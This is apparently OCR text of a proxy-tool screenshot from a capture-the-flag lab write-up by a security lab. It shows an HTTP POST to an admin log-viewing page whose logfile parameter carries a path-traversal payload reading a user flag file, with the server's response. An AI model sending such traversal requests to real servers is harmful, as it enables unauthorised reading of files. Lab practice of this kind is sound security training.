 Request
Raw Params Headers Hex
1 POST /admin/log/view HTTP/1.1
2 Host: 10.10.10.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: auth=
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 47
12
13 logfile=../../../../../../../home/user/user.txt
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 08 Jul 2020 18:54:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 33
7
8 707580d2
9
Ms08067安全实验室